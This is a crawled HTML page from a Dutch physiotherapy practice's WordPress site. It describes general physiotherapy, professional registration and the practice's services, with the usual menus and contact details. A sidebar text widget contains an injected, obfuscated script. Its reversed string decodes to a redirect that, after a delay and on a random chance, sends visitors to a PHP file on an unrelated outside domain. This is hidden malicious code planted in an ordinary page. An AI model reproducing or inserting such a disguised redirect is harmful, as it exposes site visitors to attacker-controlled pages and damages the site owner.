

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fkzs.nl/specialimse/
body_size: 28179
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="nl">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="nl">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="nl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Fysiotherapie Klaasje Zevenster, de fysiotherapie praktijk in Hoogvliet. Onze specialisaties fysiotherapie zijn manuele therapie revalidatie dry needling." />
<meta name="keywords" content="fysiotherapie Hoogvliet manuele therapie Hoogvliet revalidatie Hoogvliet" />
<title>Fysiotherapie manuele therapie en revalidatie Hoogvliet</title>

<link rel="shortcut icon" href="http://www.fkzs.nl/wp-content/uploads/2014/09/favicon.jpg" type="image/x-icon" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.fkzs.nl/xmlrpc.php" />

<script type="text/javascript">var templateURL = "http://www.fkzs.nl/wp-content/themes/medicure";</script><style type="text/css">body { background-color : ; background-image : none; background-position : top center; background-repeat : repeat; background-attachment : scroll; }#header > .header_inner { height : 250px; } #header > .header_inner > a.logo { top : 10px; left : 0px; } #header > .header_inner > a.logo, #header > .header_inner > a.logo > img { width : 960px; height : 149px; } #header .wrap_nav { top : 250px; } #header .wrap_social_icons { top : 62px; right : -2px; } #header .header_html { top : 30px; right : 0px; } @media only screen and (max-width : 1023px) { #header > .header_inner > a.logo { top : auto; left : auto; } #header > .header_inner { height : auto; } #header .wrap_nav { top : auto; right : auto; } #header .wrap_social_icons { top : auto; right : auto; } } @media only screen and (max-width : 400px) { #header > .header_inner > a.logo, #header > .header_inner > a.logo > img { max-width : 100%; height : auto; } } </style>
<!-- This site is optimized with the Yoast SEO plugin v11.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Fysiotherapie Klaasje Zevenster Hoogvliet Specialimse - fysiotherapeut, hoogvliet"/>
<link rel="canonical" href="http://www.fkzs.nl/specialimse/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Specialimse - Fysiotherapie Klaasje Zevenster Hoogvliet" />
<meta property="og:description" content="Fysiotherapie Klaasje Zevenster Hoogvliet Specialimse - fysiotherapeut, hoogvliet" />
<meta property="og:url" content="http://www.fkzs.nl/specialimse/" />
<meta property="og:site_name" content="Fysiotherapie Klaasje Zevenster Hoogvliet" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Fysiotherapie Klaasje Zevenster Hoogvliet Specialimse - fysiotherapeut, hoogvliet" />
<meta name="twitter:title" content="Specialimse - Fysiotherapie Klaasje Zevenster Hoogvliet" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.fkzs.nl\/#organization","name":"Fysiotherapie Klaasje Zevenster","url":"http:\/\/www.fkzs.nl\/","sameAs":[],"logo":{"@type":"ImageObject","@id":"http:\/\/www.fkzs.nl\/#logo","url":"http:\/\/www.fkzs.nl\/wp-content\/uploads\/2019\/04\/logo-web-fkz1.jpg","width":1160,"height":180,"caption":"Fysiotherapie Klaasje Zevenster"},"image":{"@id":"http:\/\/www.fkzs.nl\/#logo"}},{"@type":"WebSite","@id":"http:\/\/www.fkzs.nl\/#website","url":"http:\/\/www.fkzs.nl\/","name":"Fysiotherapie Klaasje Zevenster Hoogvliet","publisher":{"@id":"http:\/\/www.fkzs.nl\/#organization"},"potentialAction":{"@type":"SearchAction","target":"http:\/\/www.fkzs.nl\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http:\/\/www.fkzs.nl\/specialimse\/#webpage","url":"http:\/\/www.fkzs.nl\/specialimse\/","inLanguage":"nl","name":"Specialimse - Fysiotherapie Klaasje Zevenster Hoogvliet","isPartOf":{"@id":"http:\/\/www.fkzs.nl\/#website"},"datePublished":"2013-03-11T16:26:40+00:00","dateModified":"2019-02-03T15:26:47+00:00","description":"Fysiotherapie Klaasje Zevenster Hoogvliet Specialimse - fysiotherapeut, hoogvliet"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fysiotherapie Klaasje Zevenster Hoogvliet &raquo; Feed" href="http://www.fkzs.nl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fkzs.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.fkzs.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.fkzs.nl/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.fkzs.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='http://www.fkzs.nl/wp-content/themes/medicure/style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-fonts-css'  href='http://www.fkzs.nl/wp-content/themes/medicure/css/fonts.php?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-adapt-css'  href='http://www.fkzs.nl/wp-content/themes/medicure/css/adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-retina-css'  href='http://www.fkzs.nl/wp-content/themes/medicure/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jackbox-css'  href='http://www.fkzs.nl/wp-content/themes/medicure/css/jackbox.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jPlayer-css'  href='http://www.fkzs.nl/wp-content/themes/medicure/css/jquery.jPlayer.css?ver=2.1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='isotope-css'  href='http://www.fkzs.nl/wp-content/themes/medicure/css/jquery.isotope.css?ver=1.5.19' type='text/css' media='screen' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ie-css'  href='http://www.fkzs.nl/wp-content/themes/medicure/css/ie.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ieCss3-css'  href='http://www.fkzs.nl/wp-content/themes/medicure/css/ieCss3.php?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='cmsms-google-font-1-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C100%2C100italic%2C300italic%2C400italic&#038;ver=5.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fkzs.nl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/themes/medicure/js/modernizr.custom.all.min.js?ver=2.5.2'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/themes/medicure/js/respond.min.js?ver=1.1.0'></script>
<link rel='https://api.w.org/' href='http://www.fkzs.nl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fkzs.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fkzs.nl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.1" />
<link rel='shortlink' href='http://www.fkzs.nl/?p=2912' />
<link rel="alternate" type="application/json+oembed" href="http://www.fkzs.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fkzs.nl%2Fspecialimse%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fkzs.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fkzs.nl%2Fspecialimse%2F&#038;format=xml" />
</head>
<body class="page-template-default page page-id-2912 page-parent">
	
<!-- _________________________ Start Page _________________________ -->
<section id="page" class="cmsms_resp hfeed site">

<!-- _________________________ Start Container _________________________ -->
<div class="container">
	
<!-- _________________________ Start Header _________________________ -->
<header id="header">
	<div class="header_inner">
	<div class="custom_header"><div class="header_html">

</div>
</div>	<a href="http://www.fkzs.nl/" title="Fysiotherapie Klaasje Zevenster Hoogvliet" class="logo">
	<img src="http://www.fkzs.nl/wp-content/uploads/2015/06/logo-web-fkz1.jpg" alt="Fysiotherapie Klaasje Zevenster Hoogvliet" /></a>
		<a class="responsive_nav" href="javascript:void(0);"><span></span></a>
		<!-- _________________________ Start Navigation _________________________ -->
		<div class="wrap_nav">
			<nav role="navigation">
				<ul id="navigation" class="navigation"><li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6358"><a href="http://www.fkzs.nl/"><span>Over ons</span></a></li>
<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2912 current_page_item current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-6356"><a href="http://www.fkzs.nl/specialimse/" aria-current="page"><span>Specialisme</span></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6480"><a href="#"><span>Fysiotherapie</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2912 current_page_item menu-item-6488"><a href="http://www.fkzs.nl/specialimse/" aria-current="page"><span>Algemene Fysiotherapie</span></a></li>
		<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="http://www.fkzs.nl/specialimse/rug-en-nekklachten/"><span>Rug- en nekklachten:</span></a></li>
		<li id="menu-item-6409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6409"><a href="http://www.fkzs.nl/specialimse/sportrevalidatie/"><span>Sportrevalidatie</span></a></li>
		<li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472"><a href="http://www.fkzs.nl/medische-training/nieuwe-knie-of-heup/"><span>Nieuwe Knie of Heup</span></a></li>
		<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="http://www.fkzs.nl/medische-training/multiple-sclerose-ms/"><span>Multiple sclerose (MS)</span></a></li>
		<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="http://www.fkzs.nl/specialimse/medical-taping/"><span>Medical Taping</span></a></li>
	</ul>
</li>
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="http://www.fkzs.nl/specialimse/manuele-therapie/"><span>Manuele therapie</span></a></li>
	<li id="menu-item-6399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6399"><a href="http://www.fkzs.nl/specialimse/kinderfysiotherapie/"><span>Kinderfysiotherapie</span></a></li>
	<li id="menu-item-6408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="http://www.fkzs.nl/specialimse/dietiste/"><span>Dietiste</span></a></li>
</ul>
</li>
<li id="menu-item-6518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6518"><a href="#"><span>Medische Training</span></a>
<ul class="sub-menu">
	<li id="menu-item-6444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6444"><a href="http://www.fkzs.nl/medische-training/copd/"><span>COPD</span></a></li>
	<li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6443"><a href="http://www.fkzs.nl/medische-training/nieuwe-knie-of-heup/"><span>Nieuwe Knie of Heup</span></a></li>
	<li id="menu-item-6442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442"><a href="http://www.fkzs.nl/medische-training/sportrevalidatie/"><span>Sportrevalidatie</span></a></li>
	<li id="menu-item-6441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6441"><a href="http://www.fkzs.nl/medische-training/etalage-benen/"><span>Etalage benen</span></a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="http://www.fkzs.nl/medische-training/multiple-sclerose-ms/"><span>Multiple sclerose (MS)</span></a></li>
</ul>
</li>
<li id="menu-item-6272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6272"><a href="http://www.fkzs.nl/contact-en-afspraken/"><span>Contact &#038; Afspraken</span></a></li>
</ul>				<div class="cl"></div>
			</nav>
			<div class="wrap_header_search"><a class="search_but cmsms_icon" href="javascript:void(0);"></a>
<div class="search_line">
	<form method="get" action="http://www.fkzs.nl">
		<p>
			<input name="s" id="error_search" placeholder="Type hier uw zoekterm" value="" type="text">
			<input value="" type="submit">
		</p>
	</form>
</div>
</div>			<div class="cl"></div>
		</div>
		<div class="cl"></div>
		<!-- _________________________ Finish Navigation _________________________ -->
	</div>
	<div class="cl"></div>
</header>
<!-- _________________________ Finish Header _________________________ -->

	
<!-- _________________________ Start Middle _________________________ -->
<section id="middle">

<div class="cmsms_breadcrumbs">
	<a href="http://www.fkzs.nl" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<span>Specialimse</span>
</div>
<div class="content_wrap r_sidebar">

<!--_________________________ Start Content _________________________ -->
<section id="content" role="main">
	<div class="entry">
	<h1>Algemene Fysiotherapie</h1>
<p><a name="_GoBack"></a><strong>Specialist in beweging</strong></p>
<p>Als je niet goed kunt bewegen, als je niet durft te bewegen, als je meer moet bewegen, als je moeite hebt met bewegen. De fysiotherapeut is er voor iedereen. Van klein tot groot. Van jong tot oud.<br />
Hoe is de kwaliteit van de fysiotherapie gewaarborgd?<br />
De titel fysiotherapeut is wettelijk beschermd en mag dus niet zomaar door iedereen worden gebruikt. Wie de officiële studie fysiotherapie heeft afgerond, en staat ingeschreven in het wettelijke BIG-register (Beroepen in de Individuele Gezondheidszorg), mag zelfstandig patiënten behandelen als fysiotherapeut.</p>
<p>De registerfysiotherapeut: zekerheid over kwaliteit<br />
Vanuit de beroepsorganisatie, het Koninklijk Nederlands Genootschap voor Fysiotherapie (KNGF), wordt een actief beleid gevoerd om de kwaliteit van fysiotherapie verder te verhogen. Daarbij kunt u denken aan gedragsregels, richtlijnen voor behandelingen, een wettelijke klachtenprocedure en wetenschappelijk onderzoek.</p>
<p>Wilt u meer weten over fysiotherapie, kijk dan op: <a href="http://www.fysiotherapie.nl/" target="_blank" rel="noopener">www.fysiotherapie.nl</a></p>
	<div class="cmsms_cc">
<div class="one_first first_column" data-folder="divider" data-type="clear"><div class="cl"></div></div><div class="one_first first_column" data-folder="column" data-type=""><div data-folder="slider" data-type=""><div class="shortcode_slideshow slider_shortcode" id="slideshow_6933b9b22716d"><div class="shortcode_slideshow_body"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#slideshow_6933b9b22716d .shortcode_slideshow_slides').cmsmsResponsiveContentSlider( { sliderWidth : '100%', sliderHeight : 'auto', animationSpeed : 500, animationEffect : 'slide', animationEasing : 'easeInOutExpo', pauseTime : 7000, activeSlide : 1, pauseOnHover : false, touchControls : true, slidesNavigation : true, slidesNavigationHover : false, arrowNavigation : false, arrowNavigationHover : false } ); } );</script><div class="shortcode_slideshow_container"><ul class="shortcode_slideshow_slides responsiveContentSlider"><li><figure><img width="1200" height="284" src="http://www.fkzs.nl/wp-content/uploads/2014/09/Untitled_Panorama1_edited-2.jpg" class="fullwidth" alt="" srcset="http://www.fkzs.nl/wp-content/uploads/2014/09/Untitled_Panorama1_edited-2.jpg 1200w, http://www.fkzs.nl/wp-content/uploads/2014/09/Untitled_Panorama1_edited-2-300x71.jpg 300w, http://www.fkzs.nl/wp-content/uploads/2014/09/Untitled_Panorama1_edited-2-1024x242.jpg 1024w, http://www.fkzs.nl/wp-content/uploads/2014/09/Untitled_Panorama1_edited-2-710x168.jpg 710w, http://www.fkzs.nl/wp-content/uploads/2014/09/Untitled_Panorama1_edited-2-1030x243.jpg 1030w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure></li></ul></div></div></div><br /></div></div>
		</div>
	</div>
</section>
<!-- _________________________ Finish Content _________________________ -->


<!-- _________________________ Start Sidebar _________________________ -->
<section id="sidebar" role="complementary">
<div class="one_first"><aside id="custom-contact-info-2" class="widget widget_custom_contact_info_entries"><h3 class="widgettitle">Contact</h3><span class="contact_widget_name">FKZS</span><br /><span class="contact_widget_address">Klaasje Zevensterstraat 112</span><br /><span class="contact_widget_city">3193 TW Hoogvliet</span><br /><span class="contact_widget_phone"><span style="display:inline-block; width:1%;">&nbsp;</span>010-8422665</span><br /></aside></div><div class="one_first"><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widgettitle">Fysiotherapie</h3><div class="menu-fysio-container"><ul id="menu-fysio" class="menu"><li id="menu-item-6498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="http://www.fkzs.nl/medische-training/nieuwe-knie-of-heup/">Nieuwe Knie of Heup</a></li>
<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="http://www.fkzs.nl/specialimse/rug-en-nekklachten/">Rug- en nekklachten:</a></li>
<li id="menu-item-6505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6505"><a href="http://www.fkzs.nl/specialimse/kinderfysiotherapie/">kinderfysiotherapie</a></li>
<li id="menu-item-6504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6504"><a href="http://www.fkzs.nl/specialimse/medical-taping/">Medical Taping</a></li>
<li id="menu-item-6497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="http://www.fkzs.nl/medische-training/sportrevalidatie/">Sportrevalidatie</a></li>
<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="http://www.fkzs.nl/specialimse/manuele-therapie/">Manuele therapie</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6496"><a href="http://www.fkzs.nl/medische-training/etalage-benen/">Etalage benen</a></li>
<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="http://www.fkzs.nl/specialimse/dietiste/">Dietiste</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6495"><a href="http://www.fkzs.nl/medische-training/multiple-sclerose-ms/">Multiple sclerose (MS)</a></li>
</ul></div></aside></div><div class="one_first"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script></div>
		</aside></div>
</section>
<!-- _________________________ Finish Sidebar _________________________ -->
<div class="cl"></div>
</div>
</section>
<!-- _________________________ Finish Middle _________________________ -->


<a href="javascript:void(0);" id="slide_top"></a>
</div>
<!-- _________________________ Finish Container _________________________ -->

<!-- _________________________ Start Footer _________________________ -->
	<footer id="footer" role="contentinfo">
	<span class="copyright">Fysiotherapie Klaasje Zevenster © 2015 | Klaasje Zevensterstraat 112 - Hoogvliet | 010-8422665</span>
<ul id="footer_nav" class="footer_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="http://www.fkzs.nl/medische-training/nieuwe-knie-of-heup/">Nieuwe Knie of Heup</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="http://www.fkzs.nl/specialimse/rug-en-nekklachten/">Rug- en nekklachten:</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6505"><a href="http://www.fkzs.nl/specialimse/kinderfysiotherapie/">kinderfysiotherapie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6504"><a href="http://www.fkzs.nl/specialimse/medical-taping/">Medical Taping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="http://www.fkzs.nl/medische-training/sportrevalidatie/">Sportrevalidatie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="http://www.fkzs.nl/specialimse/manuele-therapie/">Manuele therapie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6496"><a href="http://www.fkzs.nl/medische-training/etalage-benen/">Etalage benen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="http://www.fkzs.nl/specialimse/dietiste/">Dietiste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6495"><a href="http://www.fkzs.nl/medische-training/multiple-sclerose-ms/">Multiple sclerose (MS)</a></li>
</ul>	</footer>
<!-- _________________________ Finish Footer _________________________ -->

</section>
<!-- _________________________ Finish Page _________________________ -->

<script type="text/javascript">
	jQuery(document).ready(function () {
		jQuery('.cmsms_social').socicons( {
			icons : 'nujij,ekudos,digg,linkedin,sphere,technorati,delicious,furl,netscape,yahoo,google,newsvine,reddit,blogmarks,magnolia,live,tailrank,facebook,twitter,stumbleupon,bligg,symbaloo,misterwong,buzz,myspace,mail,googleplus',
			imagesurl : 'http://www.fkzs.nl/wp-content/themes/medicure/img/share_icons/'
		} );
	} );
</script>
	<script type="text/javascript">
		jQuery(document).ready(function() { 
			(function ($) { 
				$(window).scroll(function () { 
					var sT = $(window).scrollTop();
					
					if (sT > 220) { 
						if ($('#header nav').addClass('navi_scrolled').is(':animated')) {
							return false;
						} else {
							$('#header nav').addClass('navi_scrolled').animate( { 
								top : 0,
								opacity : 1 
							}, 500);
						}
					} else { 
						$('#header nav').removeClass('navi_scrolled').stop().attr( { style : '' } );
					}
				} );
			} )(jQuery);
		} );
	</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.fkzs.nl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/themes/medicure/js/jquery.easing.min.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/themes/medicure/js/jackbox-lib.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/themes/medicure/js/jackbox.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/themes/medicure/js/jquery.script.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/themes/medicure/js/jquery.jPlayer.min.js?ver=2.1.0'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/themes/medicure/js/jquery.jPlayer.playlist.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-content/themes/medicure/js/jquery.tweet.min.js?ver=1.3.1'></script>
<script type='text/javascript' src='http://www.fkzs.nl/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
</body>
</html>
